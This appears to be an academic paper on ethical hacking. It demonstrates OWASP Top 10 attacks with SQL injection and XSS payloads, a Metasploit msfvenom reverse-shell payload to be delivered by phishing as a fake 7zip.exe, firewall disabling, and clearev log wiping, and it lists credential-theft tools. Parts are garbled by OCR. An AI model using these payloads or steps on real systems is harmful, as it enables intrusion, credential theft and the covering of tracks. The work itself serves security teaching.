3.3.3.2 Gaining Access From The Input Name-OWASP TOP 10 Attacks

| Input Prompt Name    | Type of Input                          |
|----------------------|----------------------------------------|
| Password prompt      | Your login id and password             |
| Application Prompt   | Application that you want to start     |
| URL box              | Website address you want to visit      |
| Search box           | Term you want to perform a search on   |
| Online database form | Record to be retrieved from e-database |
| Comment bax          | Place to give comments                 |

### **A1- SQL INJECTION**

A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQLIAs are classified into following types: Tautologies; Illegal/Logically Incorrect Queries; UNION Query; Piggy-

Backed Queries; Timing Inference attack.

Tautology Query-Conditional statement

- Once either of the incidents happen, the attack state achieve.
- Incident € {Tautology Query Statement}
- Tautology Query Incident € {Bypass Authentication, Information Retrieval}

Example: Bypassing login authentication

Query: SELECT id FROM users WHERE username = @username and pass = @password;

This query takes input from user and suppose the user enters:

Username: a' OR '1' = '1'; --

Password: a' OR '1' = '1': --

Logically Incorrect Query attack is the attacker intent to obtain the error feedback message by injecting incorrect command into the database

Logically Incorrect Query Incident € {Return Error Message from Database, Information Retrieval}

Example: Cause a type conversion error that can reveal relevant data.

<u>Query:</u> SELECT id from users where username = ' ' AND pass=' '; <u>Modified Query:</u> SELECT id from users where username = ' ' OR contact = convert (int,(select top 1 name from sysobjects where xtype='u')); -- AND pass = '';

The UNION Query attack is to inject UNION keyword following with another SELECT query statement.

UNION Query Incident €{Information Retrieval, Bypass Authentication}

SELECT name from authors where username = '' AND pass=''

Modified Query: SELECT id from users where username = ' ' UNION SELECT cardNo from CreditCards -- AND pass='

In Piggy-Backed Query attack, the query be extended by injecting additional queries after the original one.

Incident € {Piggy-Backed Query Statement}

Piggy-Backed Query attack Incident € {Information Retrieval, Information Modification and Perform DoS}

Query: SELECT id from users where username = ' ' AND pass=' ';

Modified Query: SELECT id from users where username = ' '; drop table users; AND pass='';

- The inference attack implemented according to the obtained result from a true or false evaluation about data.
- The generated signature is stated as follows,

Incident €{Timing Inference Query Statement}

Incident € {Information Retrieval, Information Modification and Identify Database Scheme}

Username: "legalUser' and ASCII(SUBSTRING((select top 1 name from sysobjects),1,1)) > ASCII('X') WAITFOR DELAY '00:00:05' --''.

Ouery:

SELECT id from users where username = 'legalUser' ASCII(SUBSTRING((select top 1 name from sysobjects),1,1)) >ASCII('X') WAITFOR DELAY '00:00:05' -- 'AND pass=' ';

| Login                       |  |
|-----------------------------|--|
| Please provide your details |  |
| ▲ 10817-17-                 |  |
| P                           |  |
| Keep me signed in Sign In   |  |
| Forgot Password?            |  |
| Figure SQL Injection Attack |  |

In this type of injection(Figure 0-1,) an attacker exploits a vulnerable input field that is used in the queries using WHERE condition. This conditional logic is evaluated as the database scans each row in the table. If the conditional represents a tautology, the database matches and returns all of the rows in the table as opposed to matching only one row, as it would normally do in the absence of injection.[15].

| Password: '; SHUTDOWN;<br><u>Query:</u> SELECT id from users where username | = 'legalUser'' AND pass=' '; SHUTDOWN; |
|-----------------------------------------------------------------------------|----------------------------------------|
|                                                                             | Login                                  |
|                                                                             | Please provide your details            |
|                                                                             | SHUTDOWN:                              |
|                                                                             |                                        |
|                                                                             | Keep me signed in     Sign In          |
|                                                                             |                                        |

At this point, this attack works like a piggy-back attack. The first query is executed normally, and then the second, malicious query is executed, which results in a database shut down

### A2 - Cross-Site Scripting (XSS) ATTACK

XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

The script assumes that a comment consists only of text. However, since the user input is included directly, an attacker could submit this comment: "<script>...</script>". Any user visiting the page would now receive the following response: <html>

```
Latest
```

<script>...</script> </html>

When the user's browser loads the page, it will execute whatever JavaScript code is contained inside the <script> tags. The attacker has now succeeded with his attack.

<script>alert('You are Hacked!!!')</script>

| _  | Burne        | ®<br>Vision | About Us                                                                                                    | Contact Us       | Q<br>Search |                      |
|----|--------------|-------------|----------------------------------------------------------------------------------------------------|------------------|-------------|----------------------|
|    | Q Search     |             |                                                                                                    |                  |             |                      |
|    |              | Query:      | <script-alert(h< td=""><td>acked')-/script&gt;</td><td></td><td>Message from webpage</td></script-alert(h<> | acked')-/script> |             | Message from webpage |
|    |              |             | Submit                                                                                                    |                  |             | hacked               |
|    | You entered: |             |                                                                                                    |                  |             | x                    |
| Fi | gure 0       | -2 Cro      | oss-Sit                                                                                                    | e Scrip          | oting (X    | XSS) ATTACK          |

• Cookie:

**JETIR2307489** 

<script>alert(document.cookie)</script>

comment:

- Img tag:
- " https://i0.wp.com/www.shellypalmer.com/wp-content/images/2015/07/hacked-<imgsrc compressor.jpg?W=1920">

#### A3 - Broken Authentication and Session Management

Broken Authentication( Login password theft) and Broken Access Control( Broken Authorization)

SOLUTION: OS Authorization and Authentication AND DBMS Authorization and Authentication

Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users' identities.

```
//BAD - DON'T USE
public boolean login(String username, String password)
   boolean isAuthenticated = true;
    try {
        //make calls
                     to backend to actually perform login against datastor
           (! authenticationSuccess)
            isAuthenticated = false;
     catch (Exception e) {
        //handle exc
    3
    return isAuthenticated;
3
```

#### Figure 0-3 Vulnerable Code (A3)

This is an example of a vulnerable code which leads to broken authentication. As you can see, the user is set to authenticated by default, and if an exception is thrown, the user is logged in. This would fall under the security mantra of secure defaults. Unfortunately, code like this is surprisingly common in systems today.

http://localhost 8080/vsm/user/sell ? symbol=goog&quantity=1 & session=ULGEALQ3JPGS2uBZZapY



#### A4 - Insecure Direct Object References

A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data. Localhost8080/vsm/user/holdings\_usisp?ID=2

| ow 10 • entrie | es       |          |
|----------------|----------|----------|
|                |          | -        |
| \$R            | A SYMBOL | QUANTITY |
|                | GOOG     | 0        |
|                | MSFT     | 2        |

#### A5 - Cross Site Request Forgery (CSRF)

A CSRF attack forces a logged-on victim's browser to send a forged HTTP request, including the victim's session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim's browser to generate requests the vulnerable application thinks are legitimate requests from the victim.

| * http://localhost:11404/sql_inject/search.aspx | A Buy Stock                           |
|-------------------------------------------------|---------------------------------------|
| Q Search                                        | Stock Symbol e.g. GOOG                |
| Query: Your Query Here                          | Click here to view stock quote        |
| Vulnerable link                                 | Quantity                              |
| Submit                                          | Buy call successful!                  |
| You entered:                                    | Figure 0-7 Cross-Site Request Forgery |

Journal of Emerging Technologies and Innovative Research (JETIR) www.jetir.org

| ©2023 JETIR July 2023, Volume 10, Issue 7        | www.jetir.org (ISSN-2349-5162) |
|--------------------------------------------------|--------------------------------|
| Figure 0-6 Cross-Site Request Forgery Attack (1) | Attack (2)                     |

If you click on any vulnerable link (Figure 0-8), automatic request will send to server results into execution of code as shown in figure below where Buy Call placed successfully by clicking on vulnerable link.

#### **A6-** Security Misconfiguration

Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. All these settings should be defined, implemented, and maintained as many are not shipped with secure defaults. This includes keeping all software up to date, including all code libraries used by the application.

#### A7 – Insecure Cryptographic Storage

Many web applications do not properly protect sensitive data, such as credit cards, SSNs, and authentication credentials, with appropriate encryption or hashing. Attackers may steal or modify such weakly protected data to conduct identity theft, credit card fraud, or other crimes.

| 2 Jayesh Bolke 5678                      | fname  | Iname | hash                |                             | e       |
|------------------------------------------|--------|-------|---------------------|-----------------------------|---------|
| Figure 0-9Insecure Cryptographic Storage | Jayesh | Bolke | 542ADE1C350799518CC | 53334F91930E42216E0E071A12A | 2A2F ji |
| Vulnerability                            | Figu   | re    | 0-10Insecure        | Cryptographic               | Storage |
| v amoraomty                              | Vuln   | erabi | lity (2)            |                             | C       |

Figure 0-11 is an example of insecure cryptographic storage. As shown in image, the passwords-5678 are stored in plaintext. If the database is compromised then attacker will easily get all the users' passwords.

Figure 0-12 is another example of insecure cryptographic storage. Here, the passwords are hashed without using a salt. So, same passwords will be hashed to the exact same string. All the unsalted hashes can be brute forced in 4 weeks.

#### A10 – Unvalidated Redirects and Forwards

 ←
 →
 C\*
 △
 □
 localhost:8080/vsm/user/buy\_a10?symbol=goog&quantity=
 1&redirect=buy\_success.jsp

 III Apps
 G
 Caast.me
 ළ
 Download music, mo:
 G
 Media.Net Recruitme:
 ○
 Free Music Download
 ▲
 MC ppts - Google Dr.
 □

### **Buy Call Successful!**

Figure 0-13 Insufficient Transport Layer Attack

The application has a page called "buy.jsp" which takes a parameter named "url", to specify where the user will be redirected after successful buy call of a stock. The attacker crafts a malicious URL that redirects users to a malicious site that performs phishing and installs malware.

#### 3.3.3.3 Attack By Using Kali Linux.

In this exploit demonstration, I will be using a malicious payload in the form of windows executable to create a reverse TCP shell. First get the ip address of the Attacker Kali Linux machine: 1)ip addr command to check IP address of Attacker Machine

\$ip addr

then use "msfvenom" to create the windows reverse\_tcp payload using msfvenom with the following command:

## L\$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.0.113 LPORT=80 -f exe -o

Then open a second terminal and used the **"msfconsole**" command to open the "Metasploit framework" .Once inside the "Metasploit framework", use the "use exploit/multi/handler" to configure the "PAYLOAD" And set LHOST and LPORT to the attacker's ip address and port

| 2023 JETIR July                                          | 2023, Volume 10, Is                    | ssue 7                 |                                                   | www.jetir.org (ISSN-2349-5162)                    |
|----------------------------------------------------------|----------------------------------------|------------------------|---------------------------------------------------|---------------------------------------------------|
| <u>msf6</u> exploit<br>LPORT ⇒ 80<br><u>msf6</u> exploit | (multi/handler) ><br>(multi/handler) > | set LPORT<br>show opti | 80<br>ons                                         | inet6 ::<br>valid<br>2: eth0: <8R<br>roup default |
| Module optio                                             | ns (exploit/multi                      | /handler):             |                                                   | link/eth                                          |
| Name Cur                                                 | rent Setting Req                       | uired Des              | cription                                          | e eth0                                            |
| Encase.exe                                               |                                        |                        |                                                   | inet6 fe<br>valid                                 |
| Payload opti                                             | ons (windows/mete                      | rpreter/re             | verse_tcp):                                       | (azeez 🕾 k                                        |
| Name                                                     | Current Setting                        | Required               | Description                                       |                                                   |
| EXITFUNC                                                 | process                                | yes                    | Exit technique (Accepted: '',                     | seh,                                              |
| LHOST                                                    | 192.168.0.113                          | yes                    | The listen address (an interfa<br>y be specified) | ce ma                                             |
| LPORT                                                    | 80                                     | yes                    | The listen port                                   |                                                   |
| Exploit targ                                             | et:                                    |                        |                                                   |                                                   |
| Id Name                                                  |                                        |                        |                                                   |                                                   |
| 0 Wildc                                                  | ard Target                             |                        |                                                   |                                                   |
| View the ful                                             | l module info wit                      | h the info             | , or info -d command.                             |                                                   |

#### Fig. Payload options

Here, attacker can use a phishing technique to get the victim to download the malicious 7zip.exe file by sending the file through email. Once the victim, download and executes the 7zip.exe file, her computer gets compromised.



### Fig. Running the msfvenom exploit

Attacker can access the complete computer of the victim now through the meter preter shell in the Kali Linux .

| <pre>meterpreter &gt; meterpreter &gt; meterpreter &gt; Listing:</pre> | cd c:/<br>cd User ·<br>ls |      | <pre>. \\Desktop\\</pre>      |                                      |
|------------------------------------------------------------------------|---------------------------|------|-------------------------------|--------------------------------------|
| Mode te System                                                         | Size                      | Туре | Last modified                 | Name                                 |
| 100666/rw-rw-<br>rw-                                                   | 147678                    | fil  | 2023-03-10 15:23:32 -<br>0500 | 17.pdf                               |
| 100666/rw-rw-<br>rw-                                                   | 36776                     | fil  | 2022-10-27 22:08:55 -<br>0400 | Assignment 4 Q2B IE60<br>9 Sunil.pdf |
| 100666/rw-rw-<br>rw-                                                   | 37531                     | fil  | 2022-10-27 22:07:36 -<br>0400 | Assignment 4 Q2B IE60<br>9.pdf       |

Fig. Access to Victim's machine

#### 3.3.3.4 DOS Using Goodby Tool.

Purpose: For DOS attack.

The Good-Bye tools is a HTTP flooding tools that have no DDoS or botnet capability but By using URL we can do DOS attack

The GUI view of software is shown below. We have to write website address ( such as www.vjti.ac.in) with a page (such as /default.asp), so your full address is www.vjti.ac.in/default.asp

#### www.jetir.org (ISSN-2349-5162)

#### ©2023 JETIR July 2023, Volume 10, Issue 7

| Downloads                                                                                                    | 🛛     |
|----------------------------------------------------------------------------------------------------|-------|
| File Edit View Ferrorites Tools Help                                                                                                    | æ     |
| 🔇 Inst - 🐑 - 🏂 🔎 Search 🍋 Folders 🖽 -                                                                                                    |       |
| Address 🔁 CiDocuments and Settings(Dipak)(My Digma Citize Section                                                                                                    | - E @ |
| File and File   Code By v 10 2/2 // Wile   Code By v 10 2/2 // Wile     Code By v 10 2/2 // Wile     Code By v 10 2/2 // Wile |       |
| Ell MG. Selected 610,304 bytes in 1 file Total 1 folder and 719,210 bytes in 3 files                                                                                                    |       |
| Spinstal-rv         KODU_ENS-GER_v0.61n_MDP           Java(TH) Platform S2 binary         Executable Jar File           Sun Microsystems, Inc.         516 kill                                                                                                    |       |
| Launch Manager 1.00.1e MATH CHEAT SHEETtoo cool Manager MyPhone02b11_bin                                                                                                    |       |
| Fig: Write Web site name and Click on start                                                                                                    |       |

#### 3.3.7 Maintaining Access

Disable firewall using ufw (Uncomplicated Firewall which is a user-friendly command-line tool for managing firewall rules on Ubuntu-based Linux systems and provides a simplified interface for configuring firewall settings and controlling incoming and outgoing network traffic. )



# Fig. Disabling Firewall on victim's machine **3.3.8 COVERING TRACKS**

There's a script called clearev to clear all event logs. This program will go into the event logs on a Windows system and clear out ALL of the logs. This might look a little suspicious to the vigilant system admin

meterpreter > clearev
[\*] Wiping 11776 records from Application...

Fig. Clearing all event logs on victim machine to cover tracks of attacker.

As attacker have taken the control of computer systems. He/she shall delete all log files, the Listener , audit trail in databases.

#### 4. CONCLUSION AND FUTURE RESEARCH DIRECTIONS

The process of legal and authorized attempts to discover and successfully exploit the computer system in an attempt to make the computer system more secure is called Ethical Hacking. The phases of ethical hacking, also known as penetration testing or white-hat hacking, typically follow a systematic approach to identify and address security vulnerabilities in a target system or network. It's important to note that this methodology is typically associated with malicious hackers or attackers. Ethical hackers, known as "white hat" or "security researchers," follow similar

methodologies but with the intention of identifying vulnerabilities and helping organizations improve their security posture.

This experimentation work describes the hackers methodology hacking steps, -(Foot Printing, Scanning, enumeration, gathering Information, escalating privileges, creating backdoors, attacking,) and data collection strategy by using DOS Commands and various software tools Like Tool Zone Edit(DNS Loopup), Traceroute- Neo Trace Tool, WhatIsMyIPAddress Tool

During scanning, the attacker finds information about the specific IP Addresses, operating systems, systems architecture and services running on each computer. In the experimentation the various types of scanning used are port scanning, network scanning and vulnerability scanning. NMAP Tool is used for port scanning, OS detection, ping sweep etc. In this experimentation of ethical hacking, recconanence tools used are Google digging, NMAP or one can use maltego. There are various scanning tools such as Nexpose, Wireshark, Nessus, Snort, Super scan and Nbtscan and the like. The phase gaining access is implemented at operating systems level(DOS/KALI LINUX)/application level, network level or by denial of service attack or database sql injection attack.

The type of information enumerated by intruders is network resources, users and groups, applications and banners and auditing setting. The experimentation for enumeration is performed by using, netview, netBios enumeration and nbstat. For enumeration tool:enum can also be used. PS Tools also contains a collection of enumeration. Web enumeration is achieved by Hyper Text Transfer Protocol. HTTPS uses port 443 as its communication channels.

The victims computer systems access is maintained by uploading/altering/downloading programs or data. Gaining access referees to the penetration phase. The hacker exploits the vulnerability in the systems. Example includes sql injection, password cracking, session hijacking etc.

Maintaining access refers to the phase when the hacker tries ownership of the compromised systems by securing their exclusive access with backdoor, rootkits or Trojans. Hackers can upload, download or manipulate data, applications and configurations on the owned systems. Covering tracks refers to the activities that the hacker does to hide his misdeeds. Example includes steganography, tunnelling and altering log files.

Thus by performing the 5 stages of hacking, hacker can hacked into a victim's windows machine using Kali Linux machine to gather the sensitive information. We have performed the ethical hacking experimentation to find out the loopholes into the systems, the researcher is interested in knowing how each step of hacking is achieved by hackers and which tools are commonly used during each phase. It's important to note that discussing specific tools and techniques used by hackers can promote unethical activities. However, Researcher provided a general overview of the phases and mention some commonly known tools associated with ethical hacking or security testing purposes.

The tools used by hackers can also be used by digital forensic investigator by knowing the IP address of attacker, one can find the address of the attacker. The experimentation also performed for forensic investigation. If IP address of the attacker is known to you, researcher used tools like trace route, myipaddress etc to find the location of the attacker using software tools.

You can also Click IP details button Using the web site: <u>https://www.melissa.com/v2/lookups/iplocation/ip/</u>, to get the details of IP address. but you can also write a program to get domain name from ip address and vice versa.

#### **Future research experimentation**

The research experimentation on hacking shall be done by using following new tools which are not used in experimentation for hacking. This is a limited list!

| Ethical hacking Phase | Tools and tech                                                                                                    | ls and techniques                                                                                |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--|
| Reconnaissance        | MAC lookup, BSSID(Geographically locating device), remote desk connection, Ping Sweep using Angry IP scanner, Super Scan, Pinger, |                                                                                                  |  |
|                       | •                                                                                                    | Firebug to View source code and a lot more.<br>Archive.org : to See cached versions of websites. |  |
|                       | •                                                                                                    | Google Maps: to See psychical locations.                                                         |  |
|                       | •                                                                                                    | Netcraft.com :See what OS websites servers are running, the                                      |  |
|                       | DNS admin, hosting history, hosting company, site technology and a lot                                                            |                                                                                                  |  |
|                       | more.                                                                                                    |                                                                                                  |  |
|                       | •                                                                                                    | Web Data Extractor :Extract information (metadata) from a website.                               |  |
|                       | •                                                                                                    | HTTrack :Takes a full copy of a website and make it offline.                                     |  |
|                       | •                                                                                                    | Metagoofil :to extracting metadata of public documents                                           |  |
|                       | (pdf,doc,xls,ppt,etc).                                                                                                    |                                                                                                  |  |
|                       | •                                                                                                    | eMailTrackerPro : to Analyze e-mail headers and generate                                         |  |
|                       | reports with WHOISinformation, spam filter etc.                                                                                   |                                                                                                  |  |
|                       | •                                                                                                    | MXToolbox : Analyze e-mail headers, inspect domains,                                             |  |

|                 | block list, DNSLookup and a lot more.                                                                                                    |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|--|--|
|                 | • SmartWhois is a useful network information utility .                                                                                                   |  |  |
|                 |                                                                                                    |  |  |
|                 |                                                                                                    |  |  |
| Footprinting    | Ecotorinting using Company websites: About Us, Contect Us pages                                                                                          |  |  |
| rootprinting    | <ul> <li>Footprinting using Company websites: About Us, Contact Us pages</li> <li>Professional networking platforms like LinkedIn</li> </ul>             |  |  |
|                 | Open Source Intelligence (OSINT) Gathering                                                                                                    |  |  |
| Scanning        | Netcraft                                                                                                    |  |  |
| ~8              | <ul> <li>Web application scanning tools like OWASP ZAP &amp; Burp Suite,</li> </ul>                                                                      |  |  |
|                 | • Network mapping tools like Wireshark,                                                                                                    |  |  |
|                 | • Wireless scanning tools like inSSIDer, Aircrack-ng.                                                                                                    |  |  |
|                 | • Web browser scan using Developer tools like Inspect element, Network tab.                                                                              |  |  |
|                 | • Fping Tool: to ping multiple hosts at once.                                                                                                    |  |  |
|                 | • Nmap :Nmap ("Network Mapper") for network discovery and                                                                                                |  |  |
|                 | security auditing.                                                                                                    |  |  |
|                 | • Scapy :Scapy interactive packet manipulation program.                                                                                                  |  |  |
|                 | <ul> <li>hping3 :TCP/IP packet assembler/analyzer.</li> </ul>                                                                                            |  |  |
|                 | <ul> <li>Network-Tools.com :DNS records tool to retrieves the domain</li> </ul>                                                                          |  |  |
|                 | name records                                                                                                    |  |  |
|                 | • ID Serve :to examine the workings of the Web server and cookie                                                                                         |  |  |
|                 | values and reverse DNS information.                                                                                                    |  |  |
|                 | • Nessus :vulnerability scanner                                                                                                    |  |  |
|                 | • NTM: network mapping software. Automatically discover and delineate your                                                                               |  |  |
|                 | network topology and produce                                                                                                    |  |  |
|                 | • Proxy Workbench : 10 drill into particular TCP/IP connections, view their history, says the data to a file and View the socket connection              |  |  |
|                 | • Aponymous Browsing using Proxy Switcher automatically switching                                                                                        |  |  |
|                 | among multiple available proxy servers                                                                                                    |  |  |
|                 | <ul> <li>Snmputil.exe :tool to verify the configuration SNMP service</li> </ul>                                                                          |  |  |
|                 | • SNScan : To identify SNMP enabled devices on a Network                                                                                                 |  |  |
|                 |                                                                                                    |  |  |
| Enumeration Eth | • Dirb Scanner : tool to scan and crawls all websites- directory based attack                                                                            |  |  |
| Hacking Tools   | • Dirbuster : To brute-forcing directories and files to web/application servers                                                                          |  |  |
|                 | • Wpscan : To scanning the WordPress website and information about the website                                                                           |  |  |
|                 | changing -e parameter                                                                                                    |  |  |
|                 | • Dnsenum : DNS Enumeration Tool To gather critical information about the domain                                                                         |  |  |
|                 | such as (MX record) mail server record, IP addresses, zone transfer details,                                                                             |  |  |
|                 | • Enum/linux : To get Samba Share Drives and Work-group domain name target                                                                               |  |  |
|                 | mac address and shares driver username                                                                                                    |  |  |
|                 | • Nikto : Vulnerability scanning tools: To obtain website IP address, server name and                                                                    |  |  |
|                 | version, web directory indexing, target port, HTTP, It supports SSL, proxies, host                                                                       |  |  |
|                 | authentication, IDS evasion,                                                                                                    |  |  |
|                 | • Burp Suite : security testing tool, identify vulnerability in web sites and can do                                                                     |  |  |
|                 | attack.                                                                                                    |  |  |
|                 | <ul> <li>SQL Map : To do SQL Injection in database.</li> <li>SMPaliant : To brows and graate undets delete access shared folders and files on</li> </ul> |  |  |
|                 | remote servers and setting file permissions                                                                                                    |  |  |
|                 | <ul> <li>Netcat Tool to establish TCPand UDP connections.</li> </ul>                                                                                     |  |  |
|                 | • SNMP Walk ,                                                                                                    |  |  |
|                 | • <b>Dirbuster</b> for enumerating web directories and files.                                                                                            |  |  |
|                 | OWASP ZAP 2.4.1 and and VEGA Tool : to address OWASP vulnerabilities.                                                                                    |  |  |
| Gaining Access  | Password cracking tool –Rtgen, WinRtgen,                                                                                                    |  |  |
|                 | Password extractor- pwdump 7,                                                                                                    |  |  |
|                 | <ul> <li>Igdump to download password list,</li> <li>password creaking tool asin and Abla</li> </ul>                                                      |  |  |
|                 | <ul> <li>password cracking tool-call and Able,</li> <li>recover windows password using Opherack</li> </ul>                                               |  |  |
|                 | <ul> <li>L0phtCrack ( a password auditing and recovery tool)</li> </ul>                                                                                  |  |  |
|                 | <ul> <li>Wireshark to capture network traffic.</li> </ul>                                                                                                |  |  |
|                 | • fluxion to type password WI-FI password by social engineering.                                                                                         |  |  |
| JETIR2307489 Jo | ournal of Emerging Technologies and Innovative Research (JETIR) www.jetir.org e852                                                                       |  |  |

| ©2023 JETIR July 2023, Volu | ime 10, Issue 7                                                             | www.jetir.org (ISSN-2349-5162)                 |
|-----------------------------|-----------------------------------------------------------------------------|------------------------------------------------|
|                             | PowerSploit: used privilege escalation                                      | ion on Windows systems.                        |
|                             | <ul> <li>Mimikatz: used to extract auther techniques on windows.</li> </ul> | ntication credentials and privilege escalation |
|                             | • Empire: privilege escalation on Win                                       | dows systems.                                  |
|                             | BeRoot: escalate privileges on Linux                                        | x systems                                      |
| Maintaining Access          | Beast tool, Rat Horse to create back doors.                                 |                                                |

The researcher consider the act of hacking itself to be unethical, like breaking and entering. but the belief that "ethical" hacking excludes destruction at least moderates the behaviour of people who see themselves as "benign" hackers. according to this view, it may be one of the highest forms of hackerly courtesy to break into a system and then explain to the system operator exactly how it was done and how the hole can be plugged; the hacker is acting as an unpaid—and unsolicited—tiger team (a group that conducts security audits for hire). this approach has gotten many ethical hackers in legal trouble. Ethical hacker must make sure to know the law and legal liabilities when engaging in ethical hacking activity. Many self-proclaimed ethical hackers are trying to break into the security field as consultants. most companies don't look favourably on someone who appears on their doorstep with confidential data and offers to "fix" the security holes "for a price." responses range from "thank you for this information, Company/organization will fix the problem" to calling the police to arrest the self-proclaimed ethical hacker.

### REFERENCES

[1]Computer Hacking Forensic Investigator courseware volume 1, EC Council USA

[2] Computer Hacking Forensic Investigator courseware volume 2, EC Council USA

[3] Computer Hacking Forensic Investigator courseware Lab Manual, EC Council USA

Powell, O. (2022, December

[4]. B. B. Meshram, Ms. K.A. Shirsath, TCP/IP and Network Security, Shroff Publishers 7 Distributors Pvt, Ltd. Mumbai feb 2018, ISBN Number 978-93-5213-355-0

[5] PG, Advanced Cybersecurity Course Lecture Notes, Stanford, Engineering School, USA, Oct 2022.

[6]"The top 10 hacks and cyber security threats of 2022." Cyber Security Hub. <u>https://www.cshub.com/attacks/articles/the-top-10-hacks-and-cyber-security-threats-of-2022</u>

[7]Cybersecurity & Infrastructure Security Agency (CISA). (2022, September 14). "Iranian Islamic Revolutionary Guard Corps-Affiliated Cyber Actors Exploiting Vulnerabilities for Data Extortion and Disk Encryption for Ransom Operations." https://www.cisa.gov/uscert/ncas/alerts/aa22-257a

[8]Computer D.R. Ingle and B. B. Meshram, Attacks On Web Based Software And Modelling Defence Mechanisms, International Journal of UbiComp, 2012.

[9]Savita B Chavan, B. B.Meshram, Classification of web application vulnerabilities, International Journal of Engineering Science and Innovative Technology (IJESIT),2013.

[10]Nilesh Khochare, Satish Chalurkar, B B Meshram, Survey on Web Application Vulnerabilities Prevention Tools, International Journal of Management, IT and Engineering, 2012.

[11]Available online-https://www.owasp.org/index.php/SQL\_Injection\_Prevention\_Cheat\_Sheet

[12]Available online- https://www.owasp.org/index.php/Cross-site\_Scripting\_(XSS)

[13]Jim Owens and Jeanna Matthews ,"A Study of Passwords and Methods Used in Brute-Force SSH Attacks", Department of Computer Science, Clarkson University.

[14]THC Hydra: http://www.thc.org/thc-hydra/

[15]Lemon, S. September 20, 2006. ComputerWorld Security. Bruce Schneier: We are losing the security war. Available at: http://www.computerworld.com/action/article.do?command=viewArticleBasic&articleId=9003477

[16] A study on URL manipulation attack methods and their countermeasures. Available at: http://www.ijetcse.com/wp-content/plugins/ijetcse/file/upload/docx/206a-study-on-url-manipulation-attack-methods-and-their-countermeasures-pdf.pdf

[17] national crime reporting portal: https://cybercrime.gov.in

[18]Imperva Web Application Attack Report (November 2015). Available athttps://www.imperva.com/DefenseCenter/WAAR

Imperva

[19]Web Application Attack Report (October 2014). Available at- https://www.imperva.com/DefenseCenter/WAAR.

[20]OWASP Enterprise Security API. Available online - http://www.jtmelton.com/2009/01/03/the-owasp-top-ten-and-esapi/

[21]Ossama B. Al-Khurafi and Mohammad A. Al-Ahmad, Survey of Web Application Vulnerability Attacks, Advanced Computer Science Applications and Technologies (ACSAT), 2015.

[22]Jung-Ying Lai and Jain-Shing Wu, Designing a Taxonomy of Web Attacks, Convergence and Hybrid Information Technology, 2008.

[23]José Fonseca and Marco Vieira, Evaluation of Web Security Mechanisms Using Vulnerability & Attack Injection, IEEE Transactions on Dependable and Secure Computing (Volume: 11, Issue: 5, Sept.-Oct. 2014).

[24]Verizon Data Breach Investigations Report (DBIR),2015. Available at - http://www.verizonenterprise.com/verizoninsights-lab/dbir/

